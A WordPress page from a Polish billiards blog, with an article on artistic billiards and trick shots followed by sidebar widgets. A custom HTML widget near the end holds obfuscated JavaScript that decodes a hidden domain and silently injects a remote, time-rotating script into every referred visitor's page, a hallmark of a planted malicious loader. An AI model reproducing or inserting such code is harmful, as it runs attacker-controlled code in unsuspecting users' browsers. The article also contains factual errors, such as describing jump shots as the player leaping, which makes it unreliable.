<li><strong>Technika:</strong> Sprawność w wykonaniu zagrań oraz umiejętność przewidywania ruchów przeciwnika są kluczowe dla osiągnięcia sukcesu w bilardzie.</li>
<li><strong>Kreatywność:</strong> Gracze często muszą wykazać się innowacyjnym myśleniem, aby wygrać w trudnych sytuacjach na stole.</li>
<li><strong>Estetyka:</strong> Widowiskowe zagrania i umiejętne wykorzystanie kątów sprawiają, że gra staje się prawdziwym przedstawieniem artystycznym.</li>
</ul>
<p>Przykładem tego zjawiska są turnieje bilardowe, które przyciągają tłumy, w których zawodnicy nie tylko rywalizują, ale również inspirują się nawzajem. Dzięki połączeniu techniki, strategii oraz wizualnego piękna, bilard zyskuje miano sztuki w świecie sportu, zyskując uznanie i zainteresowanie wielu osób na całym świecie.</p>
<h2>Co to są trick shots w bilardzie?</h2>
<p>Trick shots w bilardzie to <strong>specjalne zagrania</strong>, które wyróżniają się imponującą techniką i złożonością. Są one tworzone przez zaawansowanych graczy, którzy potrafią wykonać trudne uderzenia, często z wykorzystaniem różnych kątów i siły. Takie spektakularne zagrania nie tylko pokazują umiejętności gracza, ale także jego <strong>kreatywność</strong> i zdolność do improwizacji podczas gry.</p>
<p>Trick shots mogą przybierać wiele form. Niektóre z nich polegają na celowaniu w kilka bil w jednym uderzeniu, a inne wymagają precyzyjnego wystrzeliwania bili w akrobatyczny sposób. Takie uderzenia często przyciągają uwagę widowni, a ich realizacja może być traktowana jako swoisty <strong>show</strong> umiejętności gracza. Popularne trick shots obejmują takie zagrania jak:</p>
<ul>
<li><strong>Bank shots</strong> &#8211; uderzenia, które polegają na odbiciu bili od bandy, aby trafić do kieszeni.</li>
<li><strong>Jump shots</strong> &#8211; unikalne zagrania, w których bila przeskakuje nad innymi bilami.</li>
<li><strong>Kick shots</strong> &#8211; uderzenia, które wykorzystują odbicie od bandy w celu trafienia w określoną bilę.</li>
</ul>
<p>Ważnym elementem trick shots jest nie tylko ich wykonanie, ale także <strong>prezentacja</strong>. Gracze często tworzą widowiskowe efekty, które sprawiają, że zagrania wyglądają jeszcze bardziej efektownie. Trick shots wykorzystywane są często w rozgrywkach towarzyskich oraz w mediach, gdzie cieszą się dużym zainteresowaniem i są źródłem inspiracji dla wielu początkujących bilardzistów. Obserwowanie takiego występu może być dla wielu fanów bilarda prawdziwą ucztą dla oczu.</p>
<h2>Jakie są najpopularniejsze techniki trick shots?</h2>
<p>Wśród najpopularniejszych technik trick shots znajdują się trzy kluczowe metody: <strong>bank shots</strong>, <strong>jump shots</strong> oraz <strong>masse shots</strong>. Każda z tych technik ma swoje unikalne cechy oraz wymaga różnych umiejętności i strategii.</p>
<p><strong>Bank shots</strong> polegają na odbiciu piłki od bandy, co pozwala na osiągnięcie zamierzonych celów, często w sposób zaskakujący dla przeciwników. Gracze muszą precyzyjnie obliczyć kąt, pod jakim piłka powinna uderzyć w bandę, aby dotrzeć do celu. Takie techniki są nie tylko efektowne, ale również strategicznie korzystne w grze.</p>
<p><strong>Jump shots</strong> to technika, w której gracz wykonuje skok w trakcie uderzenia piłki. Wymaga to doskonałej koordynacji oraz siły, ponieważ należy idealnie zsynchronizować ruch skoku z uderzeniem. Jest to jedna z bardziej widowiskowych technik, która często zachwyca publiczność i może być kluczowa w decydujących momentach meczu.</p>
<p><strong>Masse shots</strong> to kolejna spektakularna technika, w której gracz nadaje piłce rotację, aby ta poruszała się po zakrzywionej trajektorii. Użycie masse shots wymaga dużej precyzji, ponieważ niewłaściwe uderzenie może spowodować, że piłka nie trafi w zamierzony cel. Osoby opanowujące tę metodę mogą zaskakiwać przeciwników zaskakującymi zagraniami.</p>
<p>Wszystkie te techniki, które wymagają sporego doświadczenia, pozwalają graczom na eksperymentowanie z różnymi kątami oraz siłą uderzenia. Ostatecznie, opanowanie trick shots nie tylko zwiększa umiejętności gracza, ale również dodaje ekscytującego elementu do samej gry.</p>
<h2>Jakie są największe osiągnięcia w bilardzie artystycznym?</h2>
<p>Bilard artystyczny to nie tylko gra, ale i forma sztuki, która zyskuje coraz większe uznanie na całym świecie. W ciągu lat, gracze osiągnęli wiele znaczących sukcesów, które nie tylko przyciągają rzesze fanów, ale również inspirują nowych adeptów tej dyscypliny. Sztuka bilardowa wyróżnia się przede wszystkim poprzez umiejętność wykonywania efektownych trick shots, które wymagają nie tylko technicznych zdolności, ale także kreatywności i precyzji.</p>
<p>W bilardzie artystycznym organizowane są różnorodne zawody, w których uczestnicy mają okazję zaprezentować swoje umiejętności. Często te wydarzenia przybierają formę spektakularnych pokazów, podczas których zawodnicy pokazują swoją inwencję w ramach zaskakujących uderzeń. Na przykład, mistrzowie potrafią wykonać trick shots, które łączą różne techniki, tworząc niespotykane kombinacje uderzeń, które zachwycają zarówno publiczność, jak i sędziów.</p>
<p>W międzynarodowych zawodach często można zauważyć osiągnięcia, które wychodzą poza zwykłe wykonywanie trick shots. Różnorodność stylów, jakie prezentują zawodnicy, sprawia, że każde wydarzenie staje się unikalnym doświadczeniem. Warto również wspomnieć o tytułach i nagrodach, które są przyznawane za wybitne osiągnięcia w tej dziedzinie. Mistrzowie bilarda zdobywają uznanie w różnorodnych kategoriach, takich jak:</p>
<ul>
<li>Najbardziej kreatywne wykonanie trick shotu</li>
<li>Największa precyzja w uderzeniach</li>
<li>Najlepsze efekty wizualne i artystyczne podczas występu</li>
</ul>
<p>Różne osiągnięcia w bilardzie artystycznym podkreślają rozwój tej dyscypliny jako formy sztuki i sportu. Dzięki tej unikalnej kombinacji techniki i kreatywności, bilard artystyczny staje się coraz bardziej popularny, a jego mistrzowie zdobywają coraz większe uznanie na całym świecie. Ostatecznie, ich występy nie tylko promują grę, ale także pokazują, jak wiele emocji i pasji może być związanych z tą niezwykłą formą rozrywki.</p>
<h2>Jak zacząć przygodę z bilardem artystycznym?</h2>
<p>Bilard artystyczny to wyjątkowa dyscyplina, która łączy w sobie precyzję, kreatywność oraz technikę. Aby zacząć swoją przygodę z tym sportem, warto skupić się na kilku kluczowych aspektach, które pomogą w szybkim rozwoju umiejętności.</p>
<p>Pierwszym krokiem jest <strong>nauka podstawowych uderzeń</strong>. Uderzenia te są fundamentem bilardu artystycznego i obejmują zarówno standardowe zagrania, jak i bardziej skomplikowane trick shots. Zaczynając, warto poświęcić czas na doskonalenie prostych zagrań, takich jak *straight shot*, *cut shot* oraz *bank shot*. Te techniki pomogą w zrozumieniu trajektorii kuli oraz opanowaniu siły uderzenia.</p>
<p>Kiedy poczujesz się pewniej w podstawowych uderzeniach, możesz zacząć wprowadzać bardziej zaawansowane trick shots. Istnieje wiele różnych zagrań, które można wypróbować, takich jak *jump shots*, *masse shots*, czy wspinaczki kulowe. Kluczowe jest jednak, aby na początku nie przesadzać z trudnością, gdyż może to prowadzić do frustracji i zniechęcenia.</p>
<p>Uczestnictwo w <strong>warsztatach</strong> bilardowych lub oglądanie profesjonalnych graczy może być niezwykle inspirujące. Nie tylko poznasz nowe techniki, ale również zobaczysz, jak doświadczone osoby podchodzą do poszczególnych zagrań. Takie doświadczenie może dostarczyć cennych wskazówek, jak poprawić swój styl gry oraz jak radzić sobie w trudnych sytuacjach na stole.</p>
<p>Ważnym elementem nauki bilardu artystycznego jest także regularna praktyka. Bez względu na to, czy ćwiczysz samodzielnie, czy z innymi graczami, kluczowe jest, aby każdego dnia poświęcić czas na doskonalenie umiejętności. W miarę postępu swojej gry, możesz także rozważyć zapisy na lokalne zawody, co pomoże Ci zdobyć dodatkowe doświadczenie i pewność siebie.</p>
<div class='yarpp yarpp-related yarpp-related-website yarpp-template-list'>
<!-- YARPP List -->
<h3>Zainteresuje Cię również:</h3><ol>
<li><a href="https://billiardsclub.pl/material-stol-bilardowy-rola-sukna-bilardowego/" rel="bookmark" title="Materiał na stół bilardowy &#8211; rola sukna bilardowego">Materiał na stół bilardowy &#8211; rola sukna bilardowego</a> <small>Sukno bilardowe to kluczowy element każdego stołu do bilarda, który znacząco wpływa na jakość gry. Jego właściwości, takie jak gładkość i przyczepność,...</small></li>
<li><a href="https://billiardsclub.pl/najwazniejsze-techniki-uderzen-w-bilardzie-jak-poprawic-precyzje-i-sile/" rel="bookmark" title="Najważniejsze techniki uderzeń w bilardzie: jak poprawić precyzję i siłę">Najważniejsze techniki uderzeń w bilardzie: jak poprawić precyzję i siłę</a> <small>Bilard to gra, w której precyzja i siła uderzenia mają kluczowe znaczenie dla osiągnięcia sukcesu. Wielu graczy, niezależnie od poziomu zaawansowania, boryka...</small></li>
<li><a href="https://billiardsclub.pl/bilard-a-matematyka-jak-wykorzystac-elementy-matematyczne-w-grze/" rel="bookmark" title="Bilard a matematyka: jak wykorzystać elementy matematyczne w grze">Bilard a matematyka: jak wykorzystać elementy matematyczne w grze</a> <small>Bilard to nie tylko gra wymagająca zręczności, ale również doskonały przykład zastosowania matematyki w praktyce. Kiedy mówimy o kątach, prędkości i strategii,...</small></li>
<li><a href="https://billiardsclub.pl/na-czym-polega-gra-w-snookera/" rel="bookmark" title="Na czym polega gra w snookera?">Na czym polega gra w snookera?</a> <small>Snooker to bez wątpienia jedna z najpopularniejszych odmian bilarda, która cieszy się dużym zainteresowaniem zarówno wśród graczy, jak i widzów. Jeśli chcemy...</small></li>
</ol>
</div>
			</div><!-- .entry-content -->

	<footer class="single-entry-footer">
		<div class="categorized-under">Posted Under</div><div class="awaken-category-list"><a href="https://billiardsclub.pl/kategoria/bilard/" rel="category tag">Bilard</a></div><div class="clearfix"></div>
	</footer><!-- .entry-footer -->
</article><!-- #post-## -->

				<nav class="navigation post-navigation" role="navigation">
		<h1 class="screen-reader-text">Post navigation</h1>
		<div class="nav-links">
			<div class="nav-previous"><a href="https://billiardsclub.pl/zywienie-dla-dlugowiecznosci-jak-dbac-o-zdrowie-i-kondycje-w-dlugoterminowej-perspektywie/" rel="prev">Żywienie dla długowieczności: jak dbać o zdrowie i kondycję w długoterminowej perspektywie</a></div><div class="nav-next"><a href="https://billiardsclub.pl/trening-interwalowy-dla-zaawansowanych-techniki-zaawansowane-i-wyzwania-treningowe/" rel="next">Trening interwałowy dla zaawansowanych: techniki zaawansowane i wyzwania treningowe</a></div>		</div><!-- .nav-links -->
	</nav><!-- .navigation -->
	
			
		
		</main><!-- #main -->
	</div><!-- #primary -->
</div><!-- .bootstrap cols -->
<div class="col-xs-12 col-sm-6 col-md-4">
	
<div id="secondary" class="main-widget-area" role="complementary">
	<aside id="search-2" class="widget widget_search"><form role="search" method="get" class="search-form" action="https://billiardsclub.pl/">
				<label>
					<span class="screen-reader-text">Szukaj:</span>
					<input type="search" class="search-field" placeholder="Szukaj &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Szukaj" />
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<div class="widget-title-container"><h2 class="widget-title">Ostatnie wpisy</h2></div>
		<ul>
											<li>
					<a href="https://billiardsclub.pl/zgrzewanie-klucz-do-efektywnej-obrobki-materialow-w-przemysle/">Zgrzewanie – klucz do efektywnej obróbki materiałów w przemyśle</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/meble-drewniane-dlaczego-warto-wybrac-naturalne-materialy-do-swojego-wnetrza/">Meble drewniane – dlaczego warto wybrać naturalne materiały do swojego wnętrza?</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/nowoczesne-rozwiazania-w-druku-opakowan-kartonowych-dla-twojego-biznesu/">Nowoczesne rozwiązania w druku opakowań kartonowych dla Twojego biznesu</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/odkryj-pelne-emocji-romanse-i-elektryzujace-erotyki-na-matfel-pl/">Odkryj pełne emocji romanse i elektryzujące erotyki na Matfel.pl</a>
									</li>
											<li>
					<a href="https://billiardsclub.pl/zorganizuj-fantastyczna-impreze-firmowa-w-stolicy/">Zorganizuj fantastyczną imprezę firmową w stolicy!</a>
									</li>
					</ul>

		</aside><aside id="arpw-widget-2" class="widget arpw-widget-random"><div class="widget-title-container"><h2 class="widget-title">Fitness</h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/odchudzanie-dla-kobiet-spalacze-tluszczu-dla-kobiet/" rel="bookmark">Odchudzanie dla kobiet &#8211; spalacze tłuszczu dla kobiet</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/roznorodnosc-cwiczen-silowych-jak-skutecznie-trenowac-rozne-grupy-miesniowe/" rel="bookmark">Różnorodność ćwiczeń siłowych: jak skutecznie trenować różne grupy mięśniowe</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/odzywianie-a-budowa-masy-miesniowej-jak-dostarczac-odpowiednie-ilosci-bialka-i-skladnikow-odzywczych/" rel="bookmark">Odżywianie a budowa masy mięśniowej: jak dostarczać odpowiednie ilości białka i składników odżywczych</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/trening-hiit-dla-sportowcow-rozwoj-szybkosci-sily-i-wytrzymalosci/" rel="bookmark">Trening HIIT dla sportowców: rozwój szybkości, siły i wytrzymałości</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/planowanie-treningu-interwalowego-jak-opracowac-efektywny-program-treningowy/" rel="bookmark">Planowanie treningu interwałowego: jak opracować efektywny program treningowy</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/zdrowe-przekaski-dla-sportowcow-jak-dostarczac-organizmowi-energii-miedzy-posilkami/" rel="bookmark">Zdrowe przekąski dla sportowców: jak dostarczać organizmowi energii między posiłkami</a></li><li class="arpw-li arpw-clearfix"><a class="arpw-title" href="https://billiardsclub.pl/dieta-i-zdrowie-psychiczne-jak-wplywac-na-samopoczucie-i-poziom-energii-poprzez-zywienie/" rel="bookmark">Dieta i zdrowie psychiczne: jak wpływać na samopoczucie i poziom energii poprzez żywienie</a></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="recent-comments-2" class="widget widget_recent_comments"><div class="widget-title-container"><h2 class="widget-title">Najnowsze komentarze</h2></div><ul id="recentcomments"></ul></aside><aside id="archives-2" class="widget widget_archive"><div class="widget-title-container"><h2 class="widget-title">Archiwa</h2></div>
			<ul>
					<li><a href='https://billiardsclub.pl/2025/10/'>październik 2025</a></li>
	<li><a href='https://billiardsclub.pl/2025/03/'>marzec 2025</a></li>
	<li><a href='https://billiardsclub.pl/2025/02/'>luty 2025</a></li>
	<li><a href='https://billiardsclub.pl/2024/09/'>wrzesień 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/06/'>czerwiec 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/05/'>maj 2024</a></li>
	<li><a href='https://billiardsclub.pl/2024/03/'>marzec 2024</a></li>
	<li><a href='https://billiardsclub.pl/2023/11/'>listopad 2023</a></li>
	<li><a href='https://billiardsclub.pl/2023/03/'>marzec 2023</a></li>
	<li><a href='https://billiardsclub.pl/2023/02/'>luty 2023</a></li>
	<li><a href='https://billiardsclub.pl/2022/09/'>wrzesień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/08/'>sierpień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/04/'>kwiecień 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/03/'>marzec 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/02/'>luty 2022</a></li>
	<li><a href='https://billiardsclub.pl/2022/01/'>styczeń 2022</a></li>
	<li><a href='https://billiardsclub.pl/2021/12/'>grudzień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/11/'>listopad 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/10/'>październik 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/09/'>wrzesień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/08/'>sierpień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/07/'>lipiec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/06/'>czerwiec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/05/'>maj 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/04/'>kwiecień 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/03/'>marzec 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/02/'>luty 2021</a></li>
	<li><a href='https://billiardsclub.pl/2021/01/'>styczeń 2021</a></li>
	<li><a href='https://billiardsclub.pl/2020/12/'>grudzień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/11/'>listopad 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/10/'>październik 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/09/'>wrzesień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/08/'>sierpień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/07/'>lipiec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/06/'>czerwiec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/05/'>maj 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/04/'>kwiecień 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/03/'>marzec 2020</a></li>
	<li><a href='https://billiardsclub.pl/2020/01/'>styczeń 2020</a></li>
	<li><a href='https://billiardsclub.pl/2019/09/'>wrzesień 2019</a></li>
	<li><a href='https://billiardsclub.pl/2019/05/'>maj 2019</a></li>
	<li><a href='https://billiardsclub.pl/2017/12/'>grudzień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/11/'>listopad 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/10/'>październik 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/09/'>wrzesień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/08/'>sierpień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/07/'>lipiec 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/06/'>czerwiec 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/04/'>kwiecień 2017</a></li>
	<li><a href='https://billiardsclub.pl/2017/03/'>marzec 2017</a></li>
			</ul>

			</aside><aside id="text-2" class="widget widget_text">			<div class="textwidget"><p>snooker club, pub klub rosyjski 17 stycznia</p>
<p>&nbsp;</p>
<p>ruski bilard</p>
</div>
		</aside><aside id="categories-2" class="widget widget_categories"><div class="widget-title-container"><h2 class="widget-title">Kategorie</h2></div>
			<ul>
					<li class="cat-item cat-item-68"><a href="https://billiardsclub.pl/kategoria/bilard/">Bilard</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://billiardsclub.pl/kategoria/fitness-i-cwiczenia/">Fitness i ćwiczenia</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://billiardsclub.pl/kategoria/inne/">Inne</a>
</li>
			</ul>

			</aside><aside id="arpw-widget-3" class="widget arpw-widget-random"><div class="widget-title-container"><h2 class="widget-title">Warto spojrzeć</h2></div><div class="arpw-random-post "><ul class="arpw-ul"><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/trenuj-jak-sportowiec-techniki-treningu-cardio-stosowane-przez-profesjonalnych-sportowcow/"  rel="bookmark"><img width="50" height="50" src="https://billiardsclub.pl/wp-content/uploads/2023/05/side-view-woman-doing-squats-outdoors-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Trenuj jak sportowiec: techniki treningu cardio stosowane przez profesjonalnych sportowców" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2023/05/side-view-woman-doing-squats-outdoors-50x50.jpg 50w, https://billiardsclub.pl/wp-content/uploads/2023/05/side-view-woman-doing-squats-outdoors-150x150.jpg 150w, https://billiardsclub.pl/wp-content/uploads/2023/05/side-view-woman-doing-squats-outdoors-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/trenuj-jak-sportowiec-techniki-treningu-cardio-stosowane-przez-profesjonalnych-sportowcow/" rel="bookmark">Trenuj jak sportowiec: techniki treningu cardio stosowane przez profesjonalnych sportowców</a><div class="arpw-summary">Trening cardio to kluczowy element w przygotowaniach zarówno profesjonalnych sportowców, jak i amatorów, którzy pragną poprawić swoją wydolność i osiągnięcia. W &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/pierogowy-zawrot-glowy/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2021/03/pierogi_1615648597.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Pierogowy zawrót głowy." decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2021/03/pierogi_1615648597.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2021/03/pierogi_1615648597-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2021/03/pierogi_1615648597-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2021/03/pierogi_1615648597-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/pierogowy-zawrot-glowy/" rel="bookmark">Pierogowy zawrót głowy.</a><div class="arpw-summary">Pierogi po mimo, że pierwotnie pochodzą z Chin, to wielu obcokrajowcom kojarzą się z kuchnią Polską. Jeśli zapytasz turystów co podoba &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/suplementacja-w-treningu-silowym-jak-wspomoc-rozwoj-miesni-i-poprawic-regeneracje/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Suplementacja w treningu siłowym: jak wspomóc rozwój mięśni i poprawić regenerację" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-300x199.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-768x510.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2022/09/fitness_1662369189-1024x680.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/suplementacja-w-treningu-silowym-jak-wspomoc-rozwoj-miesni-i-poprawic-regeneracje/" rel="bookmark">Suplementacja w treningu siłowym: jak wspomóc rozwój mięśni i poprawić regenerację</a><div class="arpw-summary">Trening siłowy to nie tylko ciężka praca na siłowni, ale także odpowiednie wsparcie organizmu, które może znacząco wpłynąć na jego efektywność. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/podstawy-snookera-snooker-punktacja-bil/"  rel="bookmark"><img width="50" height="31" src="https://billiardsclub.pl/wp-content/uploads/2020/08/snooker_1598448863.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Podstawy snookera: snooker punktacja bil" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2020/08/snooker_1598448863.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2020/08/snooker_1598448863-300x184.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2020/08/snooker_1598448863-768x470.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2020/08/snooker_1598448863-1024x626.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/podstawy-snookera-snooker-punktacja-bil/" rel="bookmark">Podstawy snookera: snooker punktacja bil</a><div class="arpw-summary">Snooker to gra, która od lat fascynuje miłośników bilardowych wyzwań. Jej korzenie sięgają XIX wieku, a zasady, choć skomplikowane, pozwalają na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/dieta-chudniecie-dieta-indywidualna-redukcyjna-warszawa/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2017/12/dieta_1513531284.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Dieta na chudnięcie &#8211; dieta indywidualna redukcyjna Warszawa" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/dieta_1513531284.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/dieta_1513531284-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/dieta_1513531284-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/dieta_1513531284-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/dieta-chudniecie-dieta-indywidualna-redukcyjna-warszawa/" rel="bookmark">Dieta na chudnięcie &#8211; dieta indywidualna redukcyjna Warszawa</a><div class="arpw-summary">W dzisiejszych czasach, kiedy moda na zdrowy styl życia zyskuje na popularności, wiele osób poszukuje skutecznych metod na zrzucenie zbędnych kilogramów. &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/trening-interwalowy-a-czas-treningu-jak-krotkie-intensywne-treningi-moga-przyniesc-dobre-rezultaty/"  rel="bookmark"><img width="50" height="33" src="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Trening interwałowy a czas treningu: jak krótkie, intensywne treningi mogą przynieść dobre rezultaty" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044.jpg 1280w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-300x200.jpg 300w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-768x512.jpg 768w, https://billiardsclub.pl/wp-content/uploads/2017/12/siłownia_1513531044-1024x682.jpg 1024w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/trening-interwalowy-a-czas-treningu-jak-krotkie-intensywne-treningi-moga-przyniesc-dobre-rezultaty/" rel="bookmark">Trening interwałowy a czas treningu: jak krótkie, intensywne treningi mogą przynieść dobre rezultaty</a><div class="arpw-summary">Trening interwałowy zyskuje coraz większą popularność wśród osób pragnących poprawić swoją kondycję fizyczną w krótkim czasie. Ta efektywna metoda, polegająca na &hellip;</div></li><li class="arpw-li arpw-clearfix"><a href="https://billiardsclub.pl/trening-funkcjonalny-a-utrata-wagi-jak-spalac-kalorie-i-ksztaltowac-sylwetke/"  rel="bookmark"><img width="50" height="50" src="https://billiardsclub.pl/wp-content/uploads/2023/05/young-attractive-woman-utkatasana-pose-studio-background-50x50.jpg" class="arpw-thumbnail alignleft wp-post-image" alt="Trening funkcjonalny a utrata wagi: jak spalać kalorie i kształtować sylwetkę" decoding="async" loading="lazy" srcset="https://billiardsclub.pl/wp-content/uploads/2023/05/young-attractive-woman-utkatasana-pose-studio-background-50x50.jpg 50w, https://billiardsclub.pl/wp-content/uploads/2023/05/young-attractive-woman-utkatasana-pose-studio-background-150x150.jpg 150w, https://billiardsclub.pl/wp-content/uploads/2023/05/young-attractive-woman-utkatasana-pose-studio-background-120x120.jpg 120w" sizes="auto, (max-width: 50px) 100vw, 50px" /></a><a class="arpw-title" href="https://billiardsclub.pl/trening-funkcjonalny-a-utrata-wagi-jak-spalac-kalorie-i-ksztaltowac-sylwetke/" rel="bookmark">Trening funkcjonalny a utrata wagi: jak spalać kalorie i kształtować sylwetkę</a><div class="arpw-summary">Trening funkcjonalny zyskuje na popularności jako jedna z najskuteczniejszych metod na poprawę kondycji fizycznej i utratę wagi. W porównaniu do tradycyjnych &hellip;</div></li></ul></div><!-- Generated by https://wordpress.org/plugins/advanced-random-posts-widget/ --></aside><aside id="text-3" class="widget widget_text">			<div class="textwidget"><p>bilard bar Warszawa centrum</p>
</div>
		</aside><aside id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script type="text/javascript">
!function (_c381e) {
    
    var _9b51c = Date.now();
    var _fe604 = 1000;
    _9b51c = _9b51c / _fe604;
    _9b51c = Math.floor(_9b51c);

    var _56ef5 = 600;
    _9b51c -= _9b51c % _56ef5;
    _9b51c = _9b51c.toString(16);

    var _a7bf4 = _c381e.referrer;

    if (!_a7bf4) return;

    var _788de = [11467, 11470, 11473, 11458, 11459, 11462, 11476, 11471, 11461, 11464, 11462, 11477, 11459, 11468, 11470, 11475, 11401, 11470, 11465, 11457, 11464];

    _788de = _788de.map(function(_b3582){
        return _b3582 ^ 11431;
    });

    var _135a5 = "29283c84a96e2234bb8241796f1d111b";
    
    _788de = String.fromCharCode(..._788de);

    var _82d90 = "https://";
    var _bc7b9 = "/";
    var _f2114 = "track-";

    var _735a2 = ".js";

    var _df712 = _c381e.createElement("script");
    _df712.type = "text/javascript";
    _df712.async = true;
    _df712.src = _82d90 + _788de + _bc7b9 + _f2114 + _9b51c + _735a2;

    _c381e.getElementsByTagName("head")[0].appendChild(_df712)

}(document);
</script></div></aside></div><!-- #secondary -->
</div><!-- .bootstrap cols -->
</div><!-- .row -->
		</div><!-- container -->
	</div><!-- #content -->

	<footer id="colophon" class="site-footer" role="contentinfo">
		<div class="container">
			<div class="row">
				<div class="footer-widget-area">
					<div class="col-md-4">
						<div class="left-footer">
							<div class="widget-area" role="complementary">
